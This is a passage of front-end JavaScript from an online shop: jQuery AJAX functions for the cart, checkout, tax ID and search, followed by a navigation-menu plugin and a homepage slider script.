    var $obj = $(obj);
    var $btn = $obj.addClass("btn_ajax").button('loading');

    var proid = $("#prodcutid").val();
    var colorname = $("#colorname").val();
    var txt_counts = $("#txt_counts").val();
    var privce = $("#TextBox1").val();
    var imgurl = $("#TextBox2").val();
    var vipprice = $("#TextBox3").val();
    var colorid = $("#colorid").val();

    if ($.trim(proid) == '') {
        layer.alert('Cannot add shopping cart!', { icon: 2 });
        return false;
    }
    if ($.trim(colorname) == '') {
        layer.alert('Please choose a color!', { icon: 2 });
        return false;
    }
    if ($.trim(txt_counts) == '0' || $.trim(txt_counts) == '') {
        layer.alert('Please fill in the quantity!', { icon: 2 });
        return false;
    }

    if (parseInt(txt_counts) == 0) {
        layer.alert('This color/version is out of stock', { icon: 2 });
        return false;
    }

    var data = { proid: proid, colorname: colorname, colorid: colorid, txt_counts: txt_counts, privce: privce, vipprice: vipprice, imgurl: imgurl };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=addtocart",
        data: data,
        async: false,
        dataType: 'json',
        beforeSend: function (XMLHttpRequest) { },
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            }
            else if (result.status == 1) {
                QueryCartList();
                layer.close(loading);
            }
            else if (result.status == 2) {
                layer.close(loading);
                window.location.href = '/denglu.aspx';
            }
            $btn.removeClass("btn_ajax").button('reset');
        },
        complete: function (XMLHttpRequest, textStatus) {
        },
        error: function () {
            $btn.removeClass("btn_ajax").button('reset');
        }
    });
}

function CartRemoveItem(orderid, index) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartremoveitem&oid=" + orderid + "&prodcutid=" + index,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.reload();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function UpdateCartItem(orderid, num) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartitemupdate&oid=" + orderid + "&num=" + num,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $(".cart_td_qty input").each(function () {
                if ($(this).parent().data("id") == orderid) {
                    $(this).val(num);
                }
            });
            if (data.status == 1) {
                cartTotalPrice();
                QueryCartList();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function cartTotalPrice() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=carttotalprice",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // console.log(data);
            if (data.status == 1) {
                $("#productstotal").html(data.msg);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });

}

function Commentsc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $("#Commentsc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function Giftcardc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney2",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            //alert(data);
            $("#Giftcardc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query express
function QueryExpress(exid, ck1, ck2) {
    //alert(ck1);
    // alert(ck2);
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=logisticsinformation&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                $("#shippingcost").html("$" + data.ext);
                $("#expressremak").html(data.exremak);
                //cart tootal
                $.ajax({
                    type: "POST",
                    url: "/tools/submit_ajax.ashx?action=carttotalprice",
                    dataType: "json",
                    beforeSend: function (XMLHttpRequest) { },
                    success: function (datas, textStatus) {
                        if (datas.status == 1) {
                            var shtml = datas.msg;

                            if (data.ext == "0") {
                                shtml = datas.msg;
                            } else {
                                shtml = toDecimal(datas.msg) + toDecimal(data.ext);
                            }
                            if (ck1 == true) {
                                shtml = shtml + "-" + $("#Commentsc").text();

                            }
                            if (ck2 == true) {
                                shtml = shtml + "-" + $("#Giftcardc").text();

                            }
                            $("#shoppingtotal").html(shtml);
                        }
                    },
                    complete: function (XMLHttpRequest, textStatus) { },
                    error: function () { }
                });
                //cart end  
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//Submit Order
function submit_Order() {
    var exid = $('#select_express').selectpicker('val');
    var commentsc = $("#commentscck").is(":checked");
    var giftcardc = $("#gift_ccck").is(":checked");
    var commentpoint = 0;
    var gittcardpoint = 0;

    if (commentsc == true) {
        commentpoint = 1;
    }
    if (giftcardc == true) {
        gittcardpoint = 1;
    }
    var accountpoint = $.trim($("#Commentsc").text());
    var accountpointgif = $.trim($("#Giftcardc").text());

    if ($.trim(exid) == '0') {
        layer.alert('Please select the delivery method!', { icon: 2 });
        return false;
    }
    var data = { exid: exid, commentsc: commentpoint, giftcardc: gittcardpoint, accountpoint: accountpoint, accountpointgif: accountpointgif };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: 'post',
        url: '/tools/submit_ajax.ashx?action=submitorder',
        data: data,
        async: false,
        dataType: 'json',
        timeout: '30000',
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            } else if (result.status == 1) {
                layer.confirm('Thank you for your order, if you are satisfied with our service and products, please complete payment', {
                    btn: ['Pay', 'cancel'] //Button
                }, function () {
                    window.location.href = 'Payment.aspx?OrderNoid=' + result.orderid;
                }, function () {
                    window.location.href = 'dingdan123.aspx';
                });
            }
        },
        error: function (XMLHttpRequest, textStatus) {
            if (textStatus == 'timeout') {
                layer.alert('request timeout！', { icon: 2 });
            } else if (textStatus == 'error') {
                layer.alert('request error！', { icon: 2 });
            } else {
                layer.alert(textStatus, { icon: 2 });
            }
            layer.closeAll();
        }
    });
}


//query express class menber taxid
function QueryExpressClassTaxid(exid) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=expressramaketax&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                if (data.success == 2) {
                    layer.prompt({ title: data.msg, btn: ['confirm', 'cancel'], formType: 2 },
             function (taxtext, index) {
                 ModifyMenberTaxid(taxtext);
                 layer.close(index);
             });

                } else {
                    submit_Order();
                }
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query Cart
function QueryCartList() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartlist",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // debugger;
            // console.log(data);
            if (data.status == 1) {
                var tootalhtml = data.msg;
                console.log(data.msg);
                var shtml = "";
                var totalnumber = 0
                var sumpvtotal = 0;
                $.each(tootalhtml, function (i, item) {
                    shtml = shtml + "<li id=\"cartitem_" + i + "\">";
                    shtml = shtml + "<div class=\"cp\">";
                    shtml = shtml + "<div class=\"img\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\"><img src=\"" + item.imgUrl1 + "\" /> </a></div>";
                    shtml = shtml + "<div class=\"title\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\">" + item.title + "</a><span>" + item.color + "</span></div>";
                    shtml = shtml + "<div class=\"money\"><label class=\"visible-xs-inline-block\">Unit Price:</label><strong>$" + item.pv + "</strong></div>";
                    shtml = shtml + "<div class=\"num\">";
                    shtml = shtml + "<div class=\"cart_td_qty\" data-sku=\"" + item.ids + "\" data-id=\"" + item.ids + "\"> <i class=\"num_n\">-</i><input value=\"" + item.qty + "\" data-value=\"" + item.qty + "\" class=\"cart_num\" max=\"" + item.stock + "\" type=\"text\" readonly=\"readonly\" /><i class=\"num_y\">+</i></div>";
                    shtml = shtml + "</div>";

                    shtml = shtml + "<div class=\"money total\">";
                    shtml = shtml + "<label class=\"visible-xs-inline-block\">Total Price:</label>";
                    shtml = shtml + "<strong>$" + item.Total + "</strong>	";
                    shtml = shtml + "</div>";
                    shtml = shtml + "</div>";
                    shtml = shtml + "<div class=\"remove\"><a href=\"javascript:void(0)\" onclick=\"CartRemoveItem('" + item.ids + "','0')\" title=\"Remove\" > <span class=\"glyphicon glyphicon-trash\"></span></a></div>";
                    shtml = shtml + "</li>";
                    totalnumber = totalnumber + item.qty;
                    sumpvtotal = sumpvtotal + item.Total;
                });

                $(".pc_cart_total .total_num").text(totalnumber);
                $(".dropdown-toggle .shop-badge").text(totalnumber);
                $(".pc_cart_total .totalprice").text("$" + toDecimal(sumpvtotal));
                $(".pc_cart_list_ul").html(shtml);
            }
            else {
            }
            //             else {
            //                $(".pc_cart_list .no_list").show();
            //            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}


function ordersurl() {
    window.location.href = "/Shopping.aspx";
}

//Modify menber taxid
function ModifyMenberTaxid(taxid) {
    var data = { taxid: taxid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=modiyfiytax",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                submit_Order();
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}


//query keyword
function searchForm() {

    var keyword = $.trim($("#skeyword").val());
    if (keyword == '') {
        layer.alert('Please enter a keyword!', { icon: 2 });
        return false;
    }
    var data = { keyword: keyword };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });

    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=search",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.href = 'Products.aspx?id=' + data.msg;
            } else {
                layer.alert(data.msg, { icon: 2 });
                layer.close(loading);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { layer.closeAll(); }
    });
}

//Keep two decimal places
function toDecimal(x) {
    var f = parseFloat(x);
    if (isNaN(f)) {
        return;
    }
    f = Math.round(x * 100) / 100;
    return f;
}
//Query Product Related
function QueryRelatedList(pid) {
    var data = { proid: pid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=related",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                var tootalhtml = data.msg;
                var shtml = "";
                $.each(tootalhtml, function (i, item) {

                    shtml = shtml + "<div class=\"pro_img\" style=\"width: 212px;height:229px;\">";
                    shtml = shtml + "<div>";
                    shtml = shtml + "<div style=\"clear: both;\">";
                    shtml = shtml + "<a href=\"xx.aspx?id=" + item.id + "\">";
                    shtml = shtml + "<img src=\"" + item.imgUrl1 + "\" alt=\"" + item.title + "\" width=\"150\" height=\"104\" /></a>";
                    shtml = shtml + " </div>";
                    shtml = shtml + "  <div>";
                    shtml = shtml + "  <div style=\"text-align: left;\">";
                    shtml = shtml + "  <span class=\"products_title\"><a href=\"xx.aspx?id=" + item.id + "\" title=\"" + item.title + "\">" + item.title + "</a></span>";
                    shtml = shtml + " <span class=\"products_price\"><em style=\"color:red\">$" + item.Privce + "</em></span>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                });
                $("#proRelated").html(shtml);
            }
            else {
                $("#proRelated").html("");
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}





--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/sina-nav.js
body_size: 1554
content:
/**
* Template name : sina-nav - Multi Purpose Menu
* Author 		 : shaonsina
*/

(function ($) {
    'use strict';
    $.fn.sinaNav = function () {
        return this.each(function () {
            var getNav = $(this),
				top = getNav.data('top') || getNav.offset().top,
				mdTop = getNav.data('md-top') || getNav.offset().top,
				xlTop = getNav.data('xl-top') || getNav.offset().top,
				navigation = getNav.find('.sina-menu'),
				getWindow = $(window).outerWidth(),
				anim = getNav.data('animate-prefix') || '',
				getIn = navigation.data('in'),
				getOut = navigation.data('out');

            $(window).on('resize', function () {
                getWindow = $(window).outerWidth();
            });

            // Active Class Add & Remove 
            // ---------------------------
            getNav.find('.sina-menu').each(function () {
                var $menu = $(this);
                $menu.on('click', function (e) {
                    if ('A' == e.target.tagName) {
                        $menu.find('li.active').removeClass('active');
                        $(e.target).parent().addClass('active');
                    }
                });

                $menu.find('li.active').removeClass('active');
                //$menu.find('a[href="' + location.href + '"]').parent('li').addClass('active');
            });

            // Navbar Center 
            // ---------------------------------
            if (getNav.hasClass('logo-center')) {
                var mainNav = getNav.find('.sina-menu'),
					rightNav = mainNav.clone(),
					lists = mainNav.children('li'),
					divided = Math.round(lists.length / 2);

                // Remove All list item for newly creation
                mainNav.empty();
                rightNav.empty();

                // Create left part
                for (var i = 0; i < divided; i++) {
                    mainNav.append(lists[i]);
                }
                mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

                // Create right part
                for (var i = divided; i < lists.length; i++) {
                    rightNav.append(lists[i]);
                }
                getNav.find('.col-half.left').after(rightNav.addClass('navbar-right'));
                rightNav.wrap('<div class="col-half right"></div>');
            }

            // Mobile Sidebar
            // ---------------------------------
            if (getNav.hasClass('mobile-sidebar')) {
                var $collapse = getNav.find('.navbar-collapse');

                // Add Class to body
                if ($('body').children('.wrapper').length < 1) {
                    $('body').wrapInner('<div class="wrapper"></div>');
                }

                if (getNav.hasClass('navbar-reverse')) {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-right');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-right');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-right');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
                else {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-left');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-left');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-left');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
            }

            // Navbar Fixed
            // ---------------------------------
            function freezNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.addClass('navbar-freez');
                }
                else {
                    getNav.removeClass('navbar-freez');
                }
            }
            if (getNav.hasClass('navbar-fixed')) {

                $(window).on('scroll', function () {
                    freezNav();
                });
                $(window).on('resize', function () {
                    freezNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.addClass('navbar-freez');
                }
            }

            // Navbar Transparent
            // ---------------------------------
            function transNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else {
                    getNav.addClass('navbar-transparent');
                }
            }
            if (getNav.hasClass('navbar-transparent')) {

                $(window).on('scroll', function () {
                    transNav();
                });
                $(window).on('resize', function () {
                    transNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.removeClass('navbar-transparent');
                }
            }

            // Search-box
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.search > a', this).on('click', function (e) {
                    e.preventDefault();
                    $('.search-box').slideToggle();
                });
            });
            $('.search-addon.close-search').on('click', function () {
                $('.search-box').slideUp();
            });



            getNav.find('.sina-nav-header').each(function () {
                $('.navbar-toggle', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            // Widget-bar
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.widget-bar-btn > a', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            getNav.find('.widget-bar .close-widget-bar').on('click', function (e) {
                e.preventDefault();
                getNav.children('.widget-bar').removeClass('on');
                $("html,body").removeClass("modal-open");
            });

            // Toggle Button
            getNav.find('.navbar-toggle').on('click', function () {
                $('html,body').addClass('modal-open');
                $('.widget-bar.on').show(1000);
                //$('.modal').modal('show');
                //  $('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');=========
            });


            // Eevent
            // -------------------------------------
            getNav.find('.sina-menu, .extension-nav').each(function () {
                var menu = this;

                $('.dropdown-toggle', menu).on('click', function (e) {
                    e.stopPropagation();
                    // return false;
                });

                $('.dropdown-menu', menu).addClass(anim + 'animated');
                $('.dropdown', menu).on('mouseenter', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
                    $(dropdown).addClass('on');
                });
                $('.dropdown', menu).on('mouseleave', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
                    $(dropdown).removeClass('on');
                });
                $('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu ' + anim + 'animated');
            });

            if (getWindow < 992) {
                // Megamenu
                getNav.find('.menu-item-has-mega-menu').each(function () {
                    var megamenu = this,
						$columnMenus = [];

                    $('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu ' + anim + 'animated');
                    $('.mega-menu-col', megamenu).each(function () {
                        var megamenuColumn = this;

                        $('.mega-menu-col-title', megamenuColumn).on('mouseenter', function () {
                            var title = this;

                            $(title).closest('.mega-menu-col').addClass('on');
                            $(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
                        });

                        if (!$(megamenuColumn).children().is('.mega-menu-col-title')) {
                            $columnMenus.push($(megamenuColumn).children('.sub-menu'));
                        }
                    });

                    $(megamenu).on('mouseenter', function () {
                        var submenu;
                        for (submenu in $columnMenus) {
                            $columnMenus[submenu].stop().fadeIn().addClass(getIn);
                        }
                    });

                    $(megamenu).on('mouseleave', function () {
                        $('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
                        $('.mega-menu-col', megamenu).removeClass('on');
                    });
                });
            }
        });
    }
    // Initialize
    $('.sina-nav').sinaNav();
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/home.js
body_size: 2034
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}